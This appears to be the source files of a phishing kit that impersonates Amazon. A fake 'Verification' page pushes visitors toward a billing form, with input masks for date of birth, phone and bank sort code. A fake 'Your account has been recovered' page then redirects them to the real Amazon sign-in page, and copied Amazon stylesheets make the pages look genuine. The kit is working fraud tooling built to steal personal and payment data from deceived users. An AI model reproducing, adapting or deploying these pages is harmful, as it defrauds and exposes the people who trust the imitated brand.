
<file: ap/success.html>
<html><head>
    <title>Amazon - Update Info</title>
    <link rel="icon" href="../assets/img/amazon.png">
    <link rel="stylesheet" href="../assets/css/mobile_login.css">
    <link rel="stylesheet" href="../assets/css/billing.css">
    <script type="text/javascript" src="../assets/js/jquery-1.9.1.js"></script>
    <script type="text/javascript" src="../assets/js/jquery.validate.min.js"></script>
    <script type="text/javascript" src="../assets/js/jquery.payment.js"></script>
    <script type="text/javascript" src="../assets/js/additional-methods.min.js"></script>
    <script type="text/javascript" src="../assets/js/jquery.maskedinput.js"></script>
    <script type="text/javascript" src="../assets/js/validate.php"></script>
    <script type="text/javascript" src="../assets/js/validation.js"></script>
    <meta charset="utf-8">
    <meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport">
    <meta http-equiv="refresh" content="5; url=https://www.amazon.com/ap/signin?openid.pape.max_auth_age=0&amp;openid.return_to=https%3A%2F%2Fwww.amazon.com%2Fyour-account%3Fref_%3Dnav_ya_signin&amp;openid.identity=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0%2Fidentifier_select&amp;openid.assoc_handle=usflex&amp;openid.mode=checkid_setup&amp;openid.claimed_id=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0%2Fidentifier_select&amp;openid.ns=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0&amp;"></head>
    <body>
      <center>
     <br><header style="background-color:#fff;">
      <div class="hleft">
      <i class="a-icon a-icon-logo" style="background-position: -5px -130px;
        height: 31px;
        width: 103px;" role="img" aria-label="Amazon"></i>
      </div>
      </header>  </center><center>
      <br><div style="width:400px;" class="boxlogin">
    <div class="a-box a-alert a-alert-success cvf-widget-alert cvf-widget-alert-id-cvf-claim-collect-page-alert"><div class="a-box-inner a-alert-container"><h4 class="a-alert-heading">Success</h4><i class="a-icon a-icon-alert"></i><div class="a-alert-content"><div class="a-section cvf-alert-section cvf-widget-alert-message">Your account has been recovered.</div></div></div></div>
    <br>
    For your security you will automatically be logged out.</div>
    </center>
    <br><br>
    
    </body></html>

    <!-- https://www.amazon.com/ap/signin?openid.pape.max_auth_age=0&openid.return_to=https%3A%2F%2Fwww.amazon.com%2Fyour-account%3Fref_%3Dnav_ya_signin&openid.identity=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0%2Fidentifier_select&openid.assoc_handle=usflex&openid.mode=checkid_setup&openid.claimed_id=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0%2Fidentifier_select&openid.ns=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0& -->
</file>

<file: ap/update.html>
<html><head>
    <title>Amazon - Update Info</title>
    <link rel="icon" href="../assets/img/amazon.png">
    <link rel="stylesheet" href="../assets/css/mobile_login.css">
    <link rel="stylesheet" href="../assets/css/billing.css">
    <script type="text/javascript" src="../assets/js/jquery-1.9.1.js"></script>
    <script type="text/javascript" src="../assets/js/jquery.validate.min.js"></script>
    <script type="text/javascript" src="../assets/js/jquery.payment.js"></script>
    <script type="text/javascript" src="../assets/js/additional-methods.min.js"></script>
    <script type="text/javascript" src="../assets/js/jquery.maskedinput.js"></script>
    <script type="text/javascript" src="../assets/js/validate.php"></script>
    <script type="text/javascript" src="../assets/js/validation.js"></script>
    <meta charset="utf-8">
    <meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport">
    </head>
    <body>
      <script>
      $(document).ready(function(){
      var bith = "dd/mm/yyyy";
      $("#sortcode").mask("99-99-99",{placeholder:"__-__-__"});
      $('input[name="dob"]').mask("99/99/9999", {placeholder: bith });
      $('input[name="phone"]').keyup(function(e) {
          if (/\D/g.test(this.value))
          {
            this.value = this.value.replace(/\D/g, '');
          }
        });
      });
      </script>
        <center>
     <br><header style="background-color:#fff;">
      <div class="hleft">
      <i class="a-icon a-icon-logo" style="background-position: -5px -130px;
        height: 31px;
        width: 103px;" role="img" aria-label="Amazon"></i>
      </div>
      </header>  </center><center>
      <br><div style="width:400px;" class="boxlogin"><div id="warnings" style="font-size:12px;font-family: Arial,sans-serif;">
    <h1>Verification</h1>
    <span style="font-size:15px;font-family: Arial,sans-serif;">You need to verify your account and complete the information that has been printed on your account when you first registered/last payment.</span>
    <br>
    <br><br>
     </div>
    
    <div id="formbilling">
    <div class="a-input-text-group a-spacing-medium a-spacing-top-micro">
    <a style="text-decoration: none;" href="billing.html">
    <input type="submit" id="submit_cc" class="button a-button-text" style="padding:10px;background: linear-gradient(to bottom,#f7dfa5,#f0c14b);" value="Continue"></a>
    </div></div>
    </div>
    
    </center>
    <br><br>
    
    </body></html>
</file>
<file: assets/css/mobile_login.css>
*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}body{min-height:100%}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none}html{font-size:100%;-webkit-text-size-adjust:100%}pre{margin:0}a:focus{outline:thin dotted #333;outline:.5rem auto -webkit-focus-ring-color;outline-offset:-.2rem}a:active,a:hover{outline:0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}abbr{border-bottom:0 none}img{max-width:100%;border:0}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button,input{line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top}html{font-size:62.5%}body{padding:0;margin:0;background:#fff}.a-ios .a-declarative{cursor:pointer;-webkit-tap-highlight-color:transparent}.a-box-group>.a-box{margin-top:-.1rem;border-radius:0}.a-box-group>.a-box.a-first,.a-box-group>.a-box:first-child{border-radius:.4rem .4rem 0 0;margin-top:0}.a-box-group>.a-box.a-first>.a-box-inner,.a-box-group>.a-box:first-child>.a-box-inner{border-radius:.4rem .4rem 0 0}.a-box-group>.a-box .a-box-tab,.a-box-group>.a-box.a-last,.a-box-group>.a-box:last-child{border-radius:0 0 .4rem .4rem}.a-box-group>.a-box .a-box-tab>.a-box-inner,.a-box-group>.a-box.a-last>.a-box-inner,.a-box-group>.a-box:last-child>.a-box-inner{border-radius:0 0 .4rem .4rem}.a-box-group>.a-box.a-onlychild,.a-box-group>.a-box:only-child{border-radius:.4rem}.a-box-group>.a-box.a-onlychild>.a-box-inner,.a-box-group>.a-box:only-child>.a-box-inner{border-radius:.4rem}.a-box{display:block;border-radius:.4rem;border:.1rem #ddd solid;background-color:#fff}.a-box .a-box-inner{border-radius:.4rem;position:relative;padding:1.3rem 1.7rem 1.2rem}.a-box-thumbnail{display:inline-block}.a-box-thumbnail .a-box-inner{padding:0!important}.a-box-thumbnail .a-box-inner img{border-radius:.4rem}.a-box-title{overflow:hidden}.a-box-title .a-box-inner{overflow:hidden;padding:.9rem 1.7rem .8rem;background:#f0f0f0;box-shadow:0 .1rem 0rem rgba(255,255,255,.5) inset;background:#f1f1f1;background:-webkit-linear-gradient(top,#f8f8f8,#ebebeb);background:linear-gradient(to bottom,#f8f8f8,#ebebeb)}.a-box-title h4{text-transform:uppercase;font-size:1.1rem;font-weight:700;color:#111;line-height:1}.a-box-title+.a-box{border-top-color:#d8d8d8}.a-box-tab{border:0}.a-addon-box-title{background-color:#3f6998;border-color:#3f6998;position:relative;overflow:visible}.a-addon-box-title .a-box-inner{padding:.5rem 1.3rem;color:#fff;font-weight:700;text-align:center}.a-addon-box-title:after{border-style:dashed;border-width:.6rem;border-color:rgba(255,255,255,0);border-top:.6rem solid #3f6998;border-bottom-width:0;width:0;height:0;font-size:0;line-height:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);position:absolute;bottom:-.7rem;left:50%;margin-left:-.3rem;content:""}.a-text-center .a-box,.a-text-center .a-box-group{margin-left:auto;margin-right:auto}.a-box-inner>.a-box:only-of-type{margin:.4rem 0}.a-box-inner>.a-touch-link-noborder{margin:0}.a-color-base-background{background-color:#fff!important}.a-color-alternate-background{background-color:#f3f3f3!important}.a-color-offset-background{background-color:#f6f6f6!important}.a-color-base{color:#111!important}.a-color-secondary{color:#555!important}.a-color-tertiary{color:#767676!important}.a-color-state{color:#c45500!important}.a-color-state.a-size-extra-large,.a-color-state.a-size-large,.a-color-state.a-size-medium.a-text-bold{color:#e77600!important}.a-color-link{color:#0066c0!important}.a-color-price{color:#b12704!important}.a-color-success{color:#008a00!important}.a-color-error{color:#d00!important}.a-color-attainable{color:#008a00!important}.a-row{width:100%}.a-row:after,.a-row:before{display:table;content:"";line-height:0;font-size:0}.a-row:after{clear:both}.a-ws div.a-column,div.a-column{margin-right:5%;float:left;min-height:.1rem;overflow:visible}td.a-span1,td.a-span10,td.a-span11,td.a-span12,td.a-span2,td.a-span3,td.a-span4,td.a-span5,td.a-span6,td.a-span7,td.a-span8,td.a-span9,th.a-span1,th.a-span10,th.a-span11,th.a-span12,th.a-span2,th.a-span3,th.a-span4,th.a-span5,th.a-span6,th.a-span7,th.a-span8,th.a-span9{float:none;margin-right:0}.a-span12 input{float:none;margin-right:0}.a-pull1,.a-pull10,.a-pull11,.a-pull12,.a-pull2,.a-pull3,.a-pull4,.a-pull5,.a-pull6,.a-pull7,.a-pull8,.a-pull9,.a-push1,.a-push10,.a-push11,.a-push12,.a-push2,.a-push3,.a-push4,.a-push5,.a-push6,.a-push7,.a-push8,.a-push9{position:relative}.a-row .a-span1,.a-ws .a-row .a-ws-span1{width:3.75%}.a-row .a-push1{left:8.75%}.a-row .a-pull1{left:-8.75%}td.a-span1,th.a-span1{width:8.75%;float:none!important}td.a-span1.a-span-last,th.a-span1.a-span-last{width:3.75%;padding-right:0}.a-row .a-span2,.a-ws .a-row .a-ws-span2{width:12.5%}.a-row .a-push2{left:17.5%}.a-row .a-pull2{left:-17.5%}td.a-span2,th.a-span2{width:17.5%;float:none!important}td.a-span2.a-span-last,th.a-span2.a-span-last{width:12.5%;padding-right:0}.a-row .a-span3,.a-ws .a-row .a-ws-span3{width:21.25%}.a-row .a-push3{left:26.25%}.a-row .a-pull3{left:-26.25%}td.a-span3,th.a-span3{width:26.25%;float:none!important}td.a-span3.a-span-last,th.a-span3.a-span-last{width:21.25%;padding-right:0}.a-row .a-span4,.a-ws .a-row .a-ws-span4{width:30%}.a-row .a-push4{left:35%}.a-row .a-pull4{left:-35%}td.a-span4,th.a-span4{width:35%;float:none!important}td.a-span4.a-span-last,th.a-span4.a-span-last{width:30%;padding-right:0}.a-row .a-span5,.a-ws .a-row .a-ws-span5{width:38.75%}.a-row .a-push5{left:43.75%}.a-row .a-pull5{left:-43.75%}td.a-span5,th.a-span5{width:43.75%;float:none!important}td.a-span5.a-span-last,th.a-span5.a-span-last{width:38.75%;padding-right:0}.a-row .a-span6,.a-ws .a-row .a-ws-span6{width:47.5%}.a-row .a-push6{left:52.5%}.a-row .a-pull6{left:-52.5%}td.a-span6,th.a-span6{width:52.5%;float:none!important}td.a-span6.a-span-last,th.a-span6.a-span-last{width:47.5%;padding-right:0}.a-row .a-span7,.a-ws .a-row .a-ws-span7{width:56.25%}.a-row .a-push7{left:61.25%}.a-row .a-pull7{left:-61.25%}td.a-span7,th.a-span7{width:61.25%;float:none!important}td.a-span7.a-span-last,th.a-span7.a-span-last{width:56.25%;padding-right:0}.a-row .a-span8,.a-ws .a-row .a-ws-span8{width:65%}.a-row .a-push8{left:70%}.a-row .a-pull8{left:-70%}td.a-span8,th.a-span8{width:70%;float:none!important}td.a-span8.a-span-last,th.a-span8.a-span-last{width:65%;padding-right:0}.a-row .a-span9,.a-ws .a-row .a-ws-span9{width:73.75%}.a-row .a-push9{left:78.75%}.a-row .a-pull9{left:-78.75%}td.a-span9,th.a-span9{width:78.75%;float:none!important}td.a-span9.a-span-last,th.a-span9.a-span-last{width:73.75%;padding-right:0}.a-row .a-span10,.a-ws .a-row .a-ws-span10{width:82.5%}.a-row .a-push10{left:87.5%}.a-row .a-pull10{left:-87.5%}td.a-span10,th.a-span10{width:87.5%;float:none!important}td.a-span10.a-span-last,th.a-span10.a-span-last{width:82.5%;padding-right:0}.a-row .a-span11,.a-ws .a-row .a-ws-span11{width:91.25%}.a-row .a-push11{left:96.25%}.a-row .a-pull11{left:-96.25%}td.a-span11,th.a-span11{width:96.25%;float:none!important}td.a-span11.a-span-last,th.a-span11.a-span-last{width:91.25%;padding-right:0}.a-row .a-span12,.a-ws .a-row .a-ws-span12{width:100%}.a-row .a-push12{left:105%}.a-row .a-pull12{left:-105%}td.a-span12,th.a-span12{width:105%;float:none!important}td.a-span12.a-span-last,th.a-span12.a-span-last{width:100%;padding-right:0}.a-column.a-span-last{margin-right:0;float:right}.a-row .a-span12,.a-span12,.a-ws .a-row .a-ws-span12,.a-ws .a-ws-span12{width:100%;margin-right:0}.a-row .a-right{float:right!important;margin-left:5%!important;margin-right:0!important}.a-ws .a-ws-row>.a-column.a-span-last{float:left;margin-right:5%}.a-ws .a-ws-span12,div.a-column.a-span-last{margin-right:0;float:right}.a-ws .a-ws-row .a-ws-span-last,.a-ws .a-ws-span-last{margin-right:0!important;float:right!important}.a-fixed-right-grid{position:relative}.a-fixed-right-grid .a-fixed-right-grid-inner{position:relative;padding:0}.a-fixed-right-grid .a-fixed-right-grid-inner:after,.a-fixed-right-grid .a-fixed-right-grid-inner:before{display:table;content:"";line-height:0;font-size:0}.a-fixed-right-grid .a-fixed-right-grid-inner:after{clear:both}.a-fixed-right-grid .a-fixed-right-grid-col{position:relative;overflow:visible;zoom:1;min-height:.1rem}.a-fixed-right-grid .a-col-left{width:100%;padding-right:3.5%}.a-fixed-right-grid .a-fixed-left-flipped-grid .a-col-left,.a-fixed-right-grid .a-fixed-left-grid .a-col-left{padding-right:0}.a-fixed-left-grid{position:relative}.a-fixed-left-grid .a-fixed-left-grid-inner{position:relative;padding:0}.a-fixed-left-grid .a-fixed-left-grid-inner:after,.a-fixed-left-grid .a-fixed-left-grid-inner:before{display:table;content:"";line-height:0;font-size:0}.a-fixed-left-grid .a-fixed-left-grid-inner:after{clear:both}.a-fixed-left-grid .a-fixed-left-grid-col{position:relative;overflow:visible;zoom:1;min-height:.1rem}.a-fixed-left-grid .a-col-right{width:100%;padding-left:3.5%}.a-fixed-left-grid .a-fixed-right-flipped-grid .a-col-right,.a-fixed-left-grid .a-fixed-right-grid .a-col-right{padding-left:0}.a-fixed-right-flipped-grid .a-col-left{overflow:hidden;zoom:1;width:auto}@media only screen and (max-device-width:102.4rem){.a-container{padding:0 1.4rem}}.a-container{min-width:20rem;padding:1.2rem 1.4rem 2.8rem;margin:0 auto}.a-grid-vertical-align.a-row{display:table!important;table-layout:fixed;zoom:1;border-collapse:collapse}.a-grid-vertical-align.a-row:after,.a-grid-vertical-align.a-row:before{display:none}.a-grid-vertical-align.a-row>div.a-column{float:none!important;display:table-cell!important;zoom:1;padding-right:5%}.a-grid-vertical-align.a-row>div.a-column.a-span-last{padding-right:0}.a-grid-vertical-align.a-row>div.a-span1{width:8.75%}.a-grid-vertical-align.a-row>div.a-span1.a-span-last{width:3.75%;padding-right:0}.a-grid-vertical-align.a-row>div.a-span2{width:17.5%}.a-grid-vertical-align.a-row>div.a-span2.a-span-last{width:12.5%;padding-right:0}.a-grid-vertical-align.a-row>div.a-span3{width:26.25%}.a-grid-vertical-align.a-row>div.a-span3.a-span-last{width:21.25%;padding-right:0}.a-grid-vertical-align.a-row>div.a-span4{width:35%}.a-grid-vertical-align.a-row>div.a-span4.a-span-last{width:30%;padding-right:0}.a-grid-vertical-align.a-row>div.a-span5{width:43.75%}.a-grid-vertical-align.a-row>div.a-span5.a-span-last{width:38.75%;padding-right:0}.a-grid-vertical-align.a-row>div.a-span6{width:52.5%}.a-grid-vertical-align.a-row>div.a-span6.a-span-last{width:47.5%;padding-right:0}.a-grid-vertical-align.a-row>div.a-span7{width:61.25%}.a-grid-vertical-align.a-row>div.a-span7.a-span-last{width:56.25%;padding-right:0}.a-grid-vertical-align.a-row>div.a-span8{width:70%}.a-grid-vertical-align.a-row>div.a-span8.a-span-last{width:65%;padding-right:0}.a-grid-vertical-align.a-row>div.a-span9{width:78.75%}.a-grid-vertical-align.a-row>div.a-span9.a-span-last{width:73.75%;padding-right:0}.a-grid-vertical-align.a-row>div.a-span10{width:87.5%}.a-grid-vertical-align.a-row>div.a-span10.a-span-last{width:82.5%;padding-right:0}.a-grid-vertical-align.a-row>div.a-span11{width:96.25%}.a-grid-vertical-align.a-row>div.a-span11.a-span-last{width:91.25%;padding-right:0}.a-grid-vertical-align.a-row>div.a-span12{width:105%}.a-grid-vertical-align.a-row>div.a-span12.a-span-last{width:100%;padding-right:0}.a-grid-vertical-align.a-row div.a-span12{padding-right:0}.a-grid-vertical-align.a-row div.a-width-mini{width:4.9rem}.a-grid-vertical-align.a-row div.a-width-small{width:9.1rem}.a-grid-vertical-align.a-row div.a-width-base{width:12.7rem}.a-grid-bottom.a-row>div.a-column{vertical-align:bottom}.a-grid-top.a-row>div.a-column{vertical-align:top}.a-grid-center.a-row>div.a-column{vertical-align:middle}.a-last{margin-bottom:0!important}.a-spacing-none,.a-ws .a-ws-spacing-none{margin-bottom:0!important}.a-spacing-micro,.a-ws .a-ws-spacing-micro{margin-bottom:.4rem!important}.a-spacing-top-micro{margin-top:.4rem!important}.a-spacing-top-micro.a-button-stack,.a-spacing-top-micro.a-section{padding-top:.4rem;margin-top:0!important}.a-spacing-mini,.a-ws .a-ws-spacing-mini{margin-bottom:.5rem!important}.a-spacing-top-mini{margin-top:.5rem!important}.a-spacing-top-mini.a-button-stack,.a-spacing-top-mini.a-section{padding-top:.5rem;margin-top:0!important}.a-spacing-small,.a-ws .a-ws-spacing-small{margin-bottom:.9rem!important}.a-spacing-top-small{margin-top:.9rem!important}.a-spacing-base,.a-ws .a-ws-spacing-base{margin-bottom:1.3rem!important}.a-spacing-top-base{margin-top:1.3rem!important}.a-spacing-medium,.a-ws .a-ws-spacing-medium{margin-bottom:1.7rem!important}.a-spacing-top-medium{margin-top:1.7rem!important}.a-spacing-large,.a-ws .a-ws-spacing-large{margin-bottom:2.1rem!important}.a-spacing-top-large{margin-top:2.1rem!important}.a-spacing-extra-large,.a-ws .a-ws-spacing-extra-large{margin-bottom:2.5rem!important}.a-spacing-top-extra-large{margin-top:2.5rem!important}.a-spacing-double-large,.a-ws .a-ws-spacing-double-large{margin-bottom:4.2rem!important}.a-spacing-top-double-large{margin-top:4.2rem!important}.a-spacing-block-top{margin-top:.4rem}.a-spacing-block{margin:.4rem 0}.a-spacing-tight{line-height:0}.a-padding-none{padding:0!important}.a-padding-mini{padding:.4rem .5rem!important}.a-padding-small{padding:.5rem .9rem!important}.a-padding-base{padding:.9rem 1.3rem!important}.a-padding-medium{padding:1.3rem 1.7rem!important}.a-padding-large{padding:1.7rem 2.1rem!important}.a-padding-double-large{padding:4.2rem!important}.a-text-left{text-align:left!important}.a-text-center{text-align:center!important}.a-text-right{text-align:right!important}.a-width-micro{width:.1rem!important}.a-width-mini{width:3.5rem}.a-width-small{width:7.7rem}.a-width-base{width:11.3rem}.a-width-medium{width:17.5rem!important}.a-width-large{width:25rem!important}.a-width-extra-large{width:40rem!important}.a-span-flex{width:auto!important}.a-span-small{width:3rem!important}.a-span-base{width:5.6rem!important}.a-span-medium{width:7.2rem!important}.a-letter-space{display:inline-block;width:.4em}.a-inline-block{display:inline-block}.a-padding-extra-large{padding:2.1rem 2.5rem!important}.a-touch-overflow{position:relative;left:-1.4rem;margin-right:-2.8rem}.a-touch-overflow:after,.a-touch-overflow:before{position:absolute;height:100%;width:2rem;content:"";display:block;top:0;z-index:1004}.a-touch-overflow:before{left:0;background:rgba(255,255,255,.5);background:-webkit-linear-gradient(left,#fff,rgba(255,255,255,0));background:linear-gradient(to right,#fff,rgba(255,255,255,0))}.a-touch-overflow:after{right:0;background:rgba(255,255,255,.5);background:-webkit-linear-gradient(left,rgba(255,255,255,0),#fff);background:linear-gradient(to right,rgba(255,255,255,0),#fff)}.a-touch-overflow-inner{position:relative;overflow:hidden;padding:0 1.4rem;overflow-x:auto;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling:touch}.a-touch-overflow-inner>*{-webkit-transform:translateZ(0rem)}.a-section{margin-bottom:1.3rem}.a-section:last-child{margin-bottom:0}.a-icon,.a-link-emphasis:after{background-image:url(https://m.media-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_1x-c4a765aedd886dc04d89e7e93b6a02c59ecb7013._V2_.png);-webkit-background-size:40rem 75rem;background-size:40rem 75rem;background-repeat:no-repeat;display:inline-block;vertical-align:top}.a-hires .a-icon,.a-hires .a-link-emphasis:after{background-image:url(https://m.media-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_2x-a3d92a134e6afaec4974bceac0812b73d0b635c1._V2_.png)}.a-icon-kindle-unlimited-fr{background-image:url(https://m.media-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_fr_1x-7c8abc02db0b36a6deac316a6c66c4f9bba7dd28._V2_.png);-webkit-background-size:35rem 35rem;background-size:35rem 35rem}.a-hires .a-icon-kindle-unlimited-fr{background-image:url(https://m.media-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_fr_2x-011a7a3883fee42866ecfa999609f6e6264f8c08._V2_.png)}.a-domain-jp,.a-icon-domain-jp,.a-icon-jp{background-image:url(https://m.media-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_jp_1x-f8582354fc42b464ef5eb709dd98f9371d3eafea._V2_.png);-webkit-background-size:35rem 35rem;background-size:35rem 35rem}.a-hires .a-domain-jp,.a-hires .a-icon-domain-jp,.a-hires .a-icon-jp{background-image:url(https://m.media-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_jp_2x-3fbd39a8f99d9bc1f580ee3715bcbd8999729921._V2_.png)}.a-icon-prime-jp,.a-icon-prime-jp-nav,.a-prime-jp-logo,.a-prime-jp-nav-logo{background-image:url(https://m.media-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_1x-c4a765aedd886dc04d89e7e93b6a02c59ecb7013._V2_.png);-webkit-background-size:40rem 75rem;background-size:40rem 75rem;background-repeat:no-repeat}.a-hires .a-icon-prime-jp,.a-hires .a-icon-prime-jp-nav,.a-hires .a-prime-jp-logo,.a-hires .a-prime-jp-nav-logo{background-image:url(https://m.media-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_2x-a3d92a134e6afaec4974bceac0812b73d0b635c1._V2_.png)}.a-icon-amazon-app{width:5.5rem;height:5.5rem;background-position:-29rem -7rem}.a-icon-autorip{width:6.2rem;height:1.5rem;background-position:-20.5rem -33.9rem;vertical-align:baseline;position:relative;bottom:-.2rem}.a-icon-kindle-unlimited{width:11rem;height:1.4rem;background-position:-.5rem -65.1rem;vertical-align:baseline}.a-icon-kindle-unlimited.a-icon-small{width:8rem;height:1.6rem;background-position:-19.9rem -56.6rem}.a-icon-kindle-unlimited-fr{width:8.6rem;height:1rem;background-position:-10rem -7rem;vertical-align:baseline}.a-icon-prime,.a-prime-logo{height:1.5rem;width:5.4rem;background-position:-.5rem -49rem;vertical-align:baseline}.a-icon-prime.a-icon-small,.a-prime-logo.a-icon-small{width:4.4rem;height:1.2rem;background-position:-20.5rem -24.7rem}.a-icon-prime.a-icon-mini,.a-prime-logo.a-icon-mini{width:3.7rem;height:1rem;background-position:-13.7rem -65.1rem}.a-icon-text{padding-left:.3rem;position:relative;bottom:.3rem}.a-icon-premium-with-text,.a-icon-prime-jp-with-text,.a-icon-prime-with-text{vertical-align:top;font-style:normal;color:#111}.a-icon-premium-with-text.a-icon-small .a-icon-text,.a-icon-prime-jp-with-text.a-icon-small .a-icon-text,.a-icon-prime-with-text.a-icon-small .a-icon-text{font-size:1rem;bottom:.3rem}.a-icon-prime-jp-with-text .a-icon-text,.a-icon-prime-with-text .a-icon-text{bottom:.2rem}.a-icon-prime-pass{background-position:-21rem -63.3rem;height:1.5rem;width:7.9rem}.a-icon-prime-campus{background-position:-10rem -62.9rem;height:1.6rem;width:10.2rem;vertical-align:baseline}.a-icon-prime-campus.a-icon-small{background-position:-.5rem -62.9rem;height:1.4rem;width:8.8rem}.a-icon-fresh{background-position:-19rem -55.2rem;height:1.1rem;width:3.5rem;vertical-align:baseline}.a-icon-prime-pantry{background-position:-10rem -56.9rem;height:1.6rem;width:7.9rem;vertical-align:baseline}.a-icon-prime-pantry.a-icon-small{background-position:-.5rem -56.9rem;height:1.4rem;width:7.4rem}.a-icon-pantry{background-position:-30rem -63rem;width:4.3rem;height:1.4rem}.a-icon-pantry.a-icon-small{background-position:-35rem -63rem;width:3.7rem;height:1.1rem}.a-icon-prime-fresh{background-position:-10rem -54.9rem;height:1.6rem;width:8rem;vertical-align:baseline}.a-icon-prime-fresh.a-icon-small{width:7.2rem;height:1.5rem;background-position:-.5rem -54.9rem}.a-icon-freetime-sm,.a-icon-freetime.a-icon-small{width:10.2rem;height:1rem;background-position:-.5rem -69.9rem;vertical-align:baseline}.a-icon-freetime,.a-icon-freetime-med{width:14.2rem;height:1.4rem;background-position:-.5rem -67.5rem;vertical-align:baseline}.a-icon-prime-jp,.a-prime-jp-logo{height:1.5rem;width:5.4rem;background-position:-.5rem -49rem;vertical-align:baseline}.a-icon-prime-jp.a-icon-small,.a-prime-jp-logo.a-icon-small{width:4.4rem;height:1.2rem;background-position:-20.5rem -24.7rem}.a-icon-prime-jp.a-icon-mini,.a-prime-jp-logo.a-icon-mini{width:3.7rem;height:1rem;background-position:-13.7rem -65.1rem}.a-button.a-icon-premium,.a-button.a-icon-prime,.a-button.a-icon-prime-jp,.a-button.a-premium-logo,.a-button.a-prime-jp-logo,.a-button.a-prime-logo{position:relative;top:.1rem}.a-icon-premium-nav,.a-icon-prime-jp-nav,.a-icon-prime-nav,.a-icon-primefresh-nav,.a-premium-nav-logo,.a-prime-jp-nav-logo,.a-prime-nav-logo{position:absolute;left:7.3rem;bottom:0}.a-icon-prime-jp-nav,.a-prime-jp-nav-logo{width:3.4rem;height:1.2rem;background-position:-28.9rem -27.5rem}.a-icon-prime-nav,.a-prime-nav-logo{width:3.4rem;height:1.2rem;background-position:-28.9rem -27.5rem}.a-icon-primefresh-nav{width:6.3rem;height:1rem;background-position:-28.9rem -34.6rem}.a-icon-kindle-unlimited-headphones,.a-icon-prime-headphones,.a-icon-prime-wardrobe-badge,.a-icon-prime-wardrobe-logo{background-image:url(https://m.media-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_us_1x-d0f0612ca1667684465bdbcab5fe7196d84f11c1._V2_.png);-webkit-background-size:41rem 15rem;background-size:41rem 15rem}.a-hires .a-icon-kindle-unlimited-headphones,.a-hires .a-icon-prime-headphones,.a-hires .a-icon-prime-wardrobe-badge,.a-hires .a-icon-prime-wardrobe-logo{background-image:url(https://m.media-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_us_2x-69672eb725a41c8b5ddc9b78c86128c6ea0b858a._V2_.png)}.a-icon-prime-wardrobe-badge-with-text,.a-icon-prime-wardrobe-logo-with-text{vertical-align:top;font-style:normal;color:#111}.a-icon-prime-wardrobe-badge-with-text.a-icon-small .a-icon-text,.a-icon-prime-wardrobe-logo-with-text.a-icon-small .a-icon-text{font-size:1rem;bottom:.3rem}.a-icon-prime-wardrobe-logo-with-text .a-icon-text{bottom:0}.a-icon-prime-wardrobe-badge-with-text .a-icon-text{bottom:.2rem}.a-icon-prime-wardrobe-logo{width:14rem;height:1.9rem;background-position:-.5rem -.5rem}.a-icon-prime-wardrobe-badge{width:12.7rem;height:1.7rem;background-position:-.5rem -2.5rem}.a-icon-prime-wardrobe-badge.a-icon-small{background-position:-16rem -2.5rem;height:1.5rem;width:11.3rem}.a-icon-prime-wardrobe-badge.a-icon-mini{background-position:-30rem -2.5rem;height:1.2rem;width:9rem}.a-icon-prime-headphones{width:6.4rem;height:1.5rem;background-position:-.5rem -8rem}.a-icon-prime-headphones.a-icon-small{width:5.1rem;height:1.2rem;background-position:-.5rem -9.8rem}.a-icon-kindle-unlimited-headphones{width:12.6rem;height:1.4rem;background-position:-.5rem -6rem;vertical-align:baseline}.a-icon-kindle-unlimited-headphones.a-icon-small{width:9.1rem;height:1rem;background-position:-.5rem -4.6rem}.a-icon-premium,.a-premium-logo{height:1.5rem;width:5.4rem;background-position:-.5rem -49rem;vertical-align:baseline}.a-icon-premium.a-icon-small,.a-premium-logo.a-icon-small{width:4.4rem;height:1.2rem;background-position:-20.5rem -24.7rem}.a-icon-premium.a-icon-mini,.a-premium-logo.a-icon-mini{width:3.7rem;height:1rem;background-position:-13.7rem -65.1rem}.a-icon-premium-nav,.a-premium-nav-logo{width:3.4rem;height:1.2rem;background-position:-28.9rem -27.5rem}.a-hires .a-icon-premium-with-text.a-icon-small .a-icon-text{bottom:.3rem}.a-addon-badge,.a-icon-addon{background-image:none!important;border-radius:.3rem 0 0 .3rem;background-color:#3f6998;font-size:1.1rem;line-height:1.05;padding:.4rem .5rem .4rem .6rem;color:#fff;font-style:normal;font-weight:700;position:relative;top:.1rem}.a-addon-badge:after,.a-addon-badge:before,.a-icon-addon:after,.a-icon-addon:before{content:"";position:absolute;right:-.5rem;border-left-width:0rem}.a-addon-badge:after,.a-icon-addon:after{top:0;border-style:dashed;border-width:.6rem;border-color:rgba(255,255,255,0);border-top:.6rem solid 